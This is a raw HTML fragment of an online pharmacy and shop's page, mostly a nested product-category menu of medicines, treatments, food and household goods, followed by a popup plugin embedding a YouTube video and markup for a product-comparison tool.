	<li class="cat-item cat-item-632"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/food-and-beverage/" data-val="food-and-beverage" data-title="Food and Beverage" >Food and Beverage</a>
</li>
	<li class="cat-item cat-item-422"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/gluten-free/" data-val="gluten-free" data-title="Gluten Free" >Gluten Free</a>
</li>
	<li class="cat-item cat-item-423"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/healthy-chocolate/" data-val="healthy-chocolate" data-title="Healthy Chocolate" >Healthy Chocolate</a>
</li>
	<li class="cat-item cat-item-421"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/honey-products/" data-val="honey-products" data-title="Honey Products" >Honey Products</a>
</li>
	<li class="cat-item cat-item-439"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/" data-val="low-carbohydrate-food" data-title="Low Carbohydrate Food" >Low Carbohydrate Food</a>
</li>
	<li class="cat-item cat-item-442"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/medical-sweets/" data-val="medical-sweets" data-title="Medical Sweets" >Medical Sweets</a>
</li>
	<li class="cat-item cat-item-647"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/mouth-freshner/" data-val="mouth-freshner" data-title="Mouth Freshner" >Mouth Freshner</a>
</li>
	<li class="cat-item cat-item-424"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nutritional-drinks/" data-val="nutritional-drinks" data-title="Nutritional Drinks" >Nutritional Drinks</a>
</li>
	<li class="cat-item cat-item-450"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/" data-val="nutritional-food-supplements" data-title="Nutritional Food supplements" >Nutritional Food supplements</a>
</li>
	<li class="cat-item cat-item-644"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nuts-and-seeds/" data-val="nuts-and-seeds" data-title="Nuts And Seeds" >Nuts And Seeds</a>
</li>
	<li class="cat-item cat-item-654"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/oil-and-butter/" data-val="oil-and-butter" data-title="Oil And Butter" >Oil And Butter</a>
</li>
	<li class="cat-item cat-item-640"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/packaged-coffee-and-tea/" data-val="packaged-coffee-and-tea" data-title="Packaged Coffee And Tea" >Packaged Coffee And Tea</a>
</li>
	<li class="cat-item cat-item-646"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/pet-food/" data-val="pet-food" data-title="Pet Food" >Pet Food</a>
</li>
	<li class="cat-item cat-item-664"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/pickles/" data-val="pickles" data-title="Pickles" >Pickles</a>
</li>
	<li class="cat-item cat-item-636"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/prepared-food/" data-val="prepared-food" data-title="Prepared Food" >Prepared Food</a>
</li>
	<li class="cat-item cat-item-641"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sauce-and-seasoning/" data-val="sauce-and-seasoning" data-title="Sauce And Seasoning" >Sauce And Seasoning</a>
</li>
	<li class="cat-item cat-item-633"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/snacks/" data-val="snacks" data-title="Snacks" >Snacks</a>
</li>
	<li class="cat-item cat-item-637"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/spices/" data-val="spices" data-title="Spices" >Spices</a>
</li>
	<li class="cat-item cat-item-445"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/" data-val="sugar-free-diabetic-friendly" data-title="Sugar Free (Diabetic Friendly)" >Sugar Free (Diabetic Friendly)</a>
</li>
	<li class="cat-item cat-item-655"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sweet-goods/" data-val="sweet-goods" data-title="Sweet Goods" >Sweet Goods</a>
</li>
	<li class="cat-item cat-item-665"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/trash-and-recycling/" data-val="trash-and-recycling" data-title="TRASH AND RECYCLING" >TRASH AND RECYCLING</a>
</li>
	<li class="cat-item cat-item-645"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/vegetables/" data-val="vegetables" data-title="Vegetables" >Vegetables</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-379"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/" data-val="fragrances" data-title="Fragrances" >Fragrances</a>
<ul class='children'>
	<li class="cat-item cat-item-380"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/for-men/" data-val="for-men" data-title="For Men" >For Men</a>
</li>
	<li class="cat-item cat-item-381"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/for-women/" data-val="for-women" data-title="For Women" >For Women</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-638"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/" data-val="general-merchandise" data-title="General Merchandise" >General Merchandise</a>
<ul class='children'>
	<li class="cat-item cat-item-666"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/automotive-additives/" data-val="automotive-additives" data-title="Automotive Additives" >Automotive Additives</a>
</li>
	<li class="cat-item cat-item-662"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/device/" data-val="device" data-title="Device" >Device</a>
</li>
	<li class="cat-item cat-item-653"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/hair-removal/" data-val="hair-removal" data-title="Hair Removal" >Hair Removal</a>
</li>
	<li class="cat-item cat-item-643"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/kitchen-accessories/" data-val="kitchen-accessories" data-title="Kitchen Accessories" >Kitchen Accessories</a>
</li>
	<li class="cat-item cat-item-658"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/pest-control/" data-val="pest-control" data-title="Pest Control" >Pest Control</a>
</li>
	<li class="cat-item cat-item-652"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/shoe-care/" data-val="shoe-care" data-title="Shoe Care" >Shoe Care</a>
</li>
	<li class="cat-item cat-item-639"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/stationary/" data-val="stationary" data-title="Stationary" >Stationary</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-569"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/" data-val="health-pharmacy" data-title="Health &amp; Pharmacy" >Health &amp; Pharmacy</a>
<ul class='children'>
	<li class="cat-item cat-item-570"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/cbd/" data-val="cbd" data-title="CBD" >CBD</a>
</li>
	<li class="cat-item cat-item-575"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/e-cigarettes/" data-val="e-cigarettes" data-title="E-Cigarettes" >E-Cigarettes</a>
</li>
	<li class="cat-item cat-item-576"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/ear-care/" data-val="ear-care" data-title="Ear Care" >Ear Care</a>
</li>
	<li class="cat-item cat-item-582"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/eco-friendly-biodegradable/" data-val="eco-friendly-biodegradable" data-title="Eco Friendly &amp; Biodegradable" >Eco Friendly &amp; Biodegradable</a>
</li>
	<li class="cat-item cat-item-571"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/foot-care-health-pharmacy/" data-val="foot-care-health-pharmacy" data-title="Foot Care" >Foot Care</a>
</li>
	<li class="cat-item cat-item-573"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/hand-sanitiser-face-masks/" data-val="hand-sanitiser-face-masks" data-title="Hand Sanitiser &amp; Face Masks" >Hand Sanitiser &amp; Face Masks</a>
</li>
	<li class="cat-item cat-item-667"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/health-monitoring-health-pharmacy/" data-val="health-monitoring-health-pharmacy" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-577"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/home-testing-kits/" data-val="home-testing-kits" data-title="Home Testing Kits" >Home Testing Kits</a>
</li>
	<li class="cat-item cat-item-574"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/hot-water-bottles-heatables/" data-val="hot-water-bottles-heatables" data-title="Hot Water Bottles &amp; Heatables" >Hot Water Bottles &amp; Heatables</a>
</li>
	<li class="cat-item cat-item-578"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/mobility/" data-val="mobility" data-title="Mobility" >Mobility</a>
</li>
	<li class="cat-item cat-item-572"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/pharmacy-essentials/" data-val="pharmacy-essentials" data-title="Pharmacy Essentials" >Pharmacy Essentials</a>
</li>
	<li class="cat-item cat-item-579"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/reusable-shopping-bags/" data-val="reusable-shopping-bags" data-title="Reusable Shopping Bags" >Reusable Shopping Bags</a>
</li>
	<li class="cat-item cat-item-580"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/sexual-health/" data-val="sexual-health" data-title="Sexual Health" >Sexual Health</a>
</li>
	<li class="cat-item cat-item-581"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/umbrellas/" data-val="umbrellas" data-title="Umbrellas" >Umbrellas</a>
</li>
	<li class="cat-item cat-item-583"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/vitamins-supplements/" data-val="vitamins-supplements" data-title="Vitamins &amp; Supplements" >Vitamins &amp; Supplements</a>
</li>
	<li class="cat-item cat-item-584"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/winter-apparel/" data-val="winter-apparel" data-title="Winter Apparel" >Winter Apparel</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-537"><a class="pf-value" href="https://allchemists.co.uk/product-category/immune-health-antioxidants/" data-val="immune-health-antioxidants" data-title="Immune Health &amp; Antioxidants" >Immune Health &amp; Antioxidants</a>
</li>
	<li class="cat-item cat-item-348"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/" data-val="medicines-vitamins" data-title="Medicines &amp; Vitamins" >Medicines &amp; Vitamins</a>
<ul class='children'>
	<li class="cat-item cat-item-367"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/" data-val="allergy" data-title="Allergy" >Allergy</a>
	<ul class='children'>
	<li class="cat-item cat-item-374"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/by-mouth/" data-val="by-mouth" data-title="By Mouth" >By Mouth</a>
</li>
	<li class="cat-item cat-item-388"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/eyes-care/" data-val="eyes-care" data-title="Eye Care" >Eye Care</a>
</li>
	<li class="cat-item cat-item-372"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/nasal-care/" data-val="nasal-care" data-title="Nasal Care" >Nasal Care</a>
</li>
	<li class="cat-item cat-item-392"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/" data-val="skin-care" data-title="Skin Care" >Skin Care</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-375"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/" data-val="antivirals" data-title="Antivirals" >Antivirals</a>
</li>
	<li class="cat-item cat-item-357"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/children/" data-val="children" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-350"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/" data-val="cough-cold-flu" data-title="Cough, Cold &amp; Flu" >Cough, Cold &amp; Flu</a>
</li>
	<li class="cat-item cat-item-378"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/" data-val="dental" data-title="Dental" >Dental</a>
</li>
	<li class="cat-item cat-item-389"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/" data-val="diabetes" data-title="Diabetes" >Diabetes</a>
</li>
	<li class="cat-item cat-item-383"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/" data-val="ears-nose-and-throat" data-title="Ears, Nose and Throat" >Ears, Nose and Throat</a>
</li>
	<li class="cat-item cat-item-382"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/eye-care/" data-val="eye-care" data-title="Eye Care" >Eye Care</a>
</li>
	<li class="cat-item cat-item-384"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/" data-val="foot-care" data-title="Foot Care" >Foot Care</a>
</li>
	<li class="cat-item cat-item-354"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/" data-val="fungal" data-title="Fungal" >Fungal</a>
</li>
	<li class="cat-item cat-item-351"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/" data-val="headache-and-migraine" data-title="Headache and Migraine" >Headache and Migraine</a>
</li>
	<li class="cat-item cat-item-376"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/" data-val="herbal" data-title="Herbal" >Herbal</a>
</li>
	<li class="cat-item cat-item-451"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/" data-val="homeopathic" data-title="Homeopathic" >Homeopathic</a>
</li>
	<li class="cat-item cat-item-438"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/" data-val="medicated-hair-skin-care" data-title="Medicated Hair &amp; Skin Care" >Medicated Hair &amp; Skin Care</a>
</li>
	<li class="cat-item cat-item-385"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/" data-val="other-medicines" data-title="Other Medicines" >Other Medicines</a>
</li>
	<li class="cat-item cat-item-349"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/" data-val="pain-relief" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-377"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/" data-val="rectal" data-title="Rectal" >Rectal</a>
</li>
	<li class="cat-item cat-item-446"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/" data-val="sleeping-aids" data-title="Sleeping Aids" >Sleeping Aids</a>
</li>
	<li class="cat-item cat-item-391"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/smoking/" data-val="smoking" data-title="Smoking" >Smoking</a>
</li>
	<li class="cat-item cat-item-358"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/stomach/" data-val="stomach" data-title="Stomach" >Stomach</a>
</li>
	<li class="cat-item cat-item-356"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/" data-val="thrush" data-title="Thrush" >Thrush</a>
	<ul class='children'>
	<li class="cat-item cat-item-369"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/male-thrush/" data-val="male-thrush" data-title="Male Thrush" >Male Thrush</a>
</li>
	<li class="cat-item cat-item-370"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/oral-thrush/" data-val="oral-thrush" data-title="Oral Thrush" >Oral Thrush</a>
</li>
	<li class="cat-item cat-item-368"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/vaginal-thrush/" data-val="vaginal-thrush" data-title="Vaginal Thrush" >Vaginal Thrush</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-387"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/travel/" data-val="travel" data-title="Travel" >Travel</a>
</li>
	<li class="cat-item cat-item-373"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/vitamins-medicine/" data-val="vitamins-medicine" data-title="Vitamins" >Vitamins</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-589"><a class="pf-value" href="https://allchemists.co.uk/product-category/nursery-sleep/" data-val="nursery-sleep" data-title="Nursery &amp; Sleep" >Nursery &amp; Sleep</a>
</li>
	<li class="cat-item cat-item-627"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/" data-val="optical-dental" data-title="Optical &amp; Dental" >Optical &amp; Dental</a>
<ul class='children'>
	<li class="cat-item cat-item-628"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/dental-optical-dental/" data-val="dental-optical-dental" data-title="Dental" >Dental</a>
</li>
	<li class="cat-item cat-item-630"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/glasses-accessories/" data-val="glasses-accessories" data-title="Glasses Accessories" >Glasses Accessories</a>
</li>
	<li class="cat-item cat-item-629"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/reading-glasses/" data-val="reading-glasses" data-title="Reading Glasses" >Reading Glasses</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-590"><a class="pf-value" href="https://allchemists.co.uk/product-category/pregnancy-care/" data-val="pregnancy-care" data-title="Pregnancy Care" >Pregnancy Care</a>
</li>
	<li class="cat-item cat-item-449"><a class="pf-value" href="https://allchemists.co.uk/product-category/sexual-wellbeing/" data-val="sexual-wellbeing" data-title="Sexual Wellbeing" >Sexual Wellbeing</a>
</li>
	<li class="cat-item cat-item-591"><a class="pf-value" href="https://allchemists.co.uk/product-category/soothers/" data-val="soothers" data-title="Soothers" >Soothers</a>
</li>
	<li class="cat-item cat-item-634"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/" data-val="supermarket" data-title="Supermarket" >Supermarket</a>
<ul class='children'>
	<li class="cat-item cat-item-668"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/pet-food-supermarket/" data-val="pet-food-supermarket" data-title="Pet Food" >Pet Food</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-593"><a class="pf-value" href="https://allchemists.co.uk/product-category/toys/" data-val="toys" data-title="Toys" >Toys</a>
</li>
	<li class="cat-item cat-item-352"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/" data-val="treatments" data-title="Treatments" >Treatments</a>
<ul class='children'>
	<li class="cat-item cat-item-453"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acid-reflux/" data-val="acid-reflux" data-title="Acid Reflux" >Acid Reflux</a>
</li>
	<li class="cat-item cat-item-396"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acne/" data-val="acne" data-title="Acne" >Acne</a>
</li>
	<li class="cat-item cat-item-403"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/" data-val="altitude-sickness" data-title="Altitude Sickness" >Altitude Sickness</a>
</li>
	<li class="cat-item cat-item-359"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/anti-malaria/" data-val="anti-malaria" data-title="Anti Malaria" >Anti Malaria</a>
</li>
	<li class="cat-item cat-item-455"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/asthma/" data-val="asthma" data-title="Asthma" >Asthma</a>
</li>
	<li class="cat-item cat-item-410"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/blood-pressure/" data-val="blood-pressure" data-title="Blood Pressure" >Blood Pressure</a>
</li>
	<li class="cat-item cat-item-393"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/chlamydia/" data-val="chlamydia" data-title="Chlamydia" >Chlamydia</a>
</li>
	<li class="cat-item cat-item-404"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cold-sores/" data-val="cold-sores" data-title="Cold Sores" >Cold Sores</a>
</li>
	<li class="cat-item cat-item-400"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/" data-val="contraceptive-pill" data-title="Contraceptive Pill" >Contraceptive Pill</a>
</li>
	<li class="cat-item cat-item-457"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cystitis/" data-val="cystitis" data-title="Cystitis" >Cystitis</a>
</li>
	<li class="cat-item cat-item-399"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/dental-problems/" data-val="dental-problems" data-title="Dental Problems" >Dental Problems</a>
</li>
	<li class="cat-item cat-item-448"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/ear-infections/" data-val="ear-infections" data-title="Ear Infections" >Ear Infections</a>
</li>
	<li class="cat-item cat-item-406"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/" data-val="eczema-dry-skin" data-title="Eczema &amp; Dry Skin" >Eczema &amp; Dry Skin</a>
</li>
	<li class="cat-item cat-item-452"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/" data-val="emergency-contraception" data-title="Emergency Contraception" >Emergency Contraception</a>
</li>
	<li class="cat-item cat-item-454"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/" data-val="erectile-dysfunction-treatment" data-title="Erectile Dysfunction Treatment" >Erectile Dysfunction Treatment</a>
</li>
	<li class="cat-item cat-item-398"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/genital-herpes/" data-val="genital-herpes" data-title="Genital Herpes" >Genital Herpes</a>
</li>
	<li class="cat-item cat-item-395"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hair-loss/" data-val="hair-loss" data-title="Hair Loss" >Hair Loss</a>
</li>
	<li class="cat-item cat-item-361"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hay-fever/" data-val="hay-fever" data-title="Hay Fever" >Hay Fever</a>
</li>
	<li class="cat-item cat-item-402"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/" data-val="insomnia-jet-lag" data-title="Insomnia &amp; Jet Lag" >Insomnia &amp; Jet Lag</a>
</li>
	<li class="cat-item cat-item-397"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/migraine/" data-val="migraine" data-title="Migraine" >Migraine</a>
</li>
	<li class="cat-item cat-item-409"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/" data-val="pain-relief-treatment" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-364"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-delay/" data-val="period-delay" data-title="Period Delay" >Period Delay</a>
</li>
	<li class="cat-item cat-item-362"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-pain/" data-val="period-pain" data-title="Period Pain" >Period Pain</a>
</li>
	<li class="cat-item cat-item-394"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/" data-val="premature-ejaculation" data-title="Premature Ejaculation" >Premature Ejaculation</a>
</li>
	<li class="cat-item cat-item-405"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/" data-val="rosacea-treatment" data-title="Rosacea Treatment" >Rosacea Treatment</a>
</li>
	<li class="cat-item cat-item-365"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/" data-val="smoking-cessation" data-title="Smoking Cessation" >Smoking Cessation</a>
</li>
	<li class="cat-item cat-item-401"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/" data-val="thrush-treatment" data-title="Thrush" >Thrush</a>
</li>
	<li class="cat-item cat-item-408"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/" data-val="travellers-diarrhoea" data-title="Travellers&#039; Diarrhoea" >Travellers&#039; Diarrhoea</a>
</li>
	<li class="cat-item cat-item-407"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/" data-val="unwanted-facial-hair" data-title="Unwanted Facial Hair" >Unwanted Facial Hair</a>
</li>
	<li class="cat-item cat-item-366"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/weight-loss/" data-val="weight-loss" data-title="Weight Loss" >Weight Loss</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-355"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategories/" data-val="uncategories" data-title="Uncategories" >Uncategories</a>
</li>
	<li class="cat-item cat-item-241"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
                        </div>
        </div>
        <div class="site-search-popup-overlay"></div>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/matico-child/*","/wp-content/themes/matico/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type='text/css'>.custombox-y-bottom .paoc-popup-39029{margin-bottom: 34px;}.paoc-popup-39029.paoc-inline-popup{margin-bottom: 49px;}</style><div class="paoc-cb-popup-body paoc-wrap paoc-popup paoc-modal-popup paoc-popup-39029 paoc-popup-page-load paoc-popup-announcement paoc-popup-announcement-design-1 paoc-design-1 paoc-popup-js" id="paoc-popup-39029-1" data-popup-conf='{&quot;content&quot;:{&quot;target&quot;:&quot;#paoc-popup-39029-1&quot;,&quot;effect&quot;:&quot;fadein&quot;,&quot;positionX&quot;:&quot;center&quot;,&quot;positionY&quot;:&quot;center&quot;,&quot;fullscreen&quot;:false,&quot;speedIn&quot;:500,&quot;speedOut&quot;:250,&quot;close&quot;:false,&quot;animateFrom&quot;:&quot;top&quot;,&quot;animateTo&quot;:&quot;top&quot;},&quot;loader&quot;:{&quot;active&quot;:false,&quot;color&quot;:&quot;#000000&quot;,&quot;speed&quot;:1000},&quot;overlay&quot;:{&quot;active&quot;:true,&quot;color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close&quot;:false,&quot;opacity&quot;:1}}' data-conf='{&quot;id&quot;:39029,&quot;popup_type&quot;:&quot;page_load&quot;,&quot;display_type&quot;:&quot;modal&quot;,&quot;disappear&quot;:0,&quot;disappear_mode&quot;:&quot;normal&quot;,&quot;open_delay&quot;:0.3,&quot;cookie_prefix&quot;:&quot;paoc_popup&quot;,&quot;cookie_expire&quot;:1,&quot;cookie_unit&quot;:&quot;day&quot;}' data-id='paoc-popup-39029'>
	<div class="paoc-popup-inr-wrap">
		<div class="paoc-padding-20 paoc-popup-con-bg">
			<div class="paoc-popup-inr">
									<div class="paoc-popup-margin paoc-popup-content"><p><iframe title="YouTube video player" src="https://www.youtube.com/embed/PcOok1Tj2-o" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
</div>
									<div class="paoc-popup-margin paoc-popup-snote"><i class="fa fa-lock"></i> <span>100% secure your website.</span></div>
							</div>
		</div>
	</div>

			<div class="paoc-credit-wrp">
			<span class="paoc-credit-inr-wrp">
				<a class="paoc-credit-link" href="https://essentialplugin.com?utm_source=https://allchemists.co.uk&#038;utm_medium=popup&#038;utm_campaign=credit-link" target="_blank" title="Powered by EssentialPlugin">
					<span class="paoc-credit-copyright-text">Powered by</span>
					<span class="paoc-credit-copyright-logo">
						<img src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/images/essentialplugin-logo-small.png" alt="EssentialPlugin" />
					</span>
				</a>
			</span>
		</div>
			<a href="javascript:void(0);" class="paoc-close-popup paoc-popup-close">
			<svg viewBox="0 0 1792 1792"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"></path></svg>
		</a>
	</div>                        <div class="woosc-popup woosc-search">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-search-input">
                                            <label for="woosc_search_input"></label><input type="search"
                                                                                           id="woosc_search_input"
                                                                                           placeholder="Type any keyword to search..."/>
                                        </div>
                                        <div class="woosc-search-result"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <div class="woosc-popup woosc-settings">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <ul class="woosc-settings-tools">
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="hide_similarities"
                                                              id="woosc_hide_similarities" /> Hide similarities                                                </label></li>
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="highlight_differences"
                                                              id="woosc_highlight_differences" /> Highlight differences                                                </label></li>
                                        </ul>
                                        Select the fields to be shown. Others will be hidden. Drag and drop to rearrange the order.                                        <ul class="woosc-settings-fields">
